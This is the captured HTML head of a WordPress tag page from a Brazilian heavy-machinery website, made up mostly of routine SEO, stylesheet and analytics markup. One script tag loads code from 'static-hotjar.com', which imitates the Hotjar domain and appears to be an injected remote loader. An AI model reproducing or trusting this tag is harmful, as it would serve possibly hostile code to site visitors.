

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eaemaq.com.br/tag/frenagem/
body_size: 33223
content:
<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="Qq-G09GJpjUG_tEoUoUh6ddj97-3nB0rRhplk1b3MgI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>frenagem de Implementos Agrícolas &amp; Máquinas Rodoviarias - EaeMaquinas</title><link rel="preload" as="font" href="https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="frenagem Encontre conteudo sobre Escavadeira, Mini Escavadeira, Retroescavadeira, Empilhadeiras e tudo sobre Máquinas Pesadas." />
	<link rel="canonical" href="https://eaemaq.com.br/tag/frenagem/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="frenagem de Implementos Agrícolas &amp; Máquinas Rodoviarias - EaeMaquinas" />
	<meta property="og:description" content="frenagem Encontre conteudo sobre Escavadeira, Mini Escavadeira, Retroescavadeira, Empilhadeiras e tudo sobre Máquinas Pesadas." />
	<meta property="og:url" content="https://eaemaq.com.br/tag/frenagem/" />
	<meta property="og:site_name" content="Eae Maquinas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eaemaq.com.br/tag/frenagem/","url":"https://eaemaq.com.br/tag/frenagem/","name":"frenagem de Implementos Agrícolas & Máquinas Rodoviarias - EaeMaquinas","isPartOf":{"@id":"https://eaemaq.com.br/#website"},"primaryImageOfPage":{"@id":"https://eaemaq.com.br/tag/frenagem/#primaryimage"},"image":{"@id":"https://eaemaq.com.br/tag/frenagem/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2025/11/Pastilhas-Trator-r.jpg","description":"frenagem Encontre conteudo sobre Escavadeira, Mini Escavadeira, Retroescavadeira, Empilhadeiras e tudo sobre Máquinas Pesadas.","breadcrumb":{"@id":"https://eaemaq.com.br/tag/frenagem/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/tag/frenagem/#primaryimage","url":"https://eaemaq.com.br/wp-content/uploads/2025/11/Pastilhas-Trator-r.jpg","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2025/11/Pastilhas-Trator-r.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://eaemaq.com.br/tag/frenagem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eaemaq.com.br/"},{"@type":"ListItem","position":2,"name":"frenagem"}]},{"@type":"WebSite","@id":"https://eaemaq.com.br/#website","url":"https://eaemaq.com.br/","name":"Eae Maquinas","description":"Eae maquinas","publisher":{"@id":"https://eaemaq.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eaemaq.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eaemaq.com.br/#organization","name":"Eae Maquinas","url":"https://eaemaq.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/logo/image/","url":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","width":600,"height":138,"caption":"Eae Maquinas"},"image":{"@id":"https://eaemaq.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Eae Maquinas &raquo;" href="https://eaemaq.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo;" href="https://eaemaq.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Eae Maquinas &raquo; frenagem" href="https://eaemaq.com.br/tag/frenagem/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eaemaq.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-animations-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eaemaq.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eaemaq.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72636-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-72636.css?ver=1766479997' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15723-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-15723.css?ver=1766480003' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16293-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19594-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-woocommerce-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/woocommerce.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-woocommerce-inline-css' type='text/css'>
:root { --c-main: #ff1e00;
--c-main-rgb: 255,30,0; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; background: linear-gradient(90deg, #2b000a 0%, #ff1e00 100%); }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.smart-head .ts-button1 { background-color: #0f128c; }
.smart-head .ts-button2:not(._) { color: #0a0a0a; }
.smart-head .ts-button2 { background-color: #f7d21e; }
.main-footer .upper-footer { color: #ffffff; }
.lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }


</style>
<link rel='stylesheet' id='elementor-gf-local-firasans-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/google-fonts/css/firasans.css?ver=1747175325' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-48HYJHZLSS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["eaemaq.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-48HYJHZLSS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eaemaq.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eaemaq.com.br/wp-json/wp/v2/tags/11337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eaemaq.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="generator" content="Site Kit by Google 1.160.1" /><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="hYx4D_cXme38nrobU5pzbxp2NUui0dt6U7fcDSIpbCA">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.e-loop-item .elementor-widget-container > a{
		width:100% !important;
		min-width:100% !important;
	}
	
/*LOOP PRODUTOS*/
.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__label{
font-size: 16px !important;
    text-transform: uppercase !important;
    line-height: 1.4 !important;
}
	.elementor-post__meta-data{
		display:none !Important;
	}
/*ARQUIVOS DO MARKETPLACE*/
	#slider_main .categoria_slide {
    width: 100% !important;
    height: 250px  !important;
    object-fit: cover !Important;
}
	h2.h2_slide{
	padding: 15px;
    font-size: 20px;
    font-weight: 600;
    text-align: center;
}
p.p_slide{
	text-align: center;
    font-size: 16px;
    font-weight: 600;
    color: #0f128c;
}
	
/*SLIDE MOBILE*/	
	@media (max-width: 767px) {
  .slick-list.draggable {
    max-height: 235px !important;
  }
}
.contida .elementor-54292 .elementor-element.elementor-element-715a7b0 img{
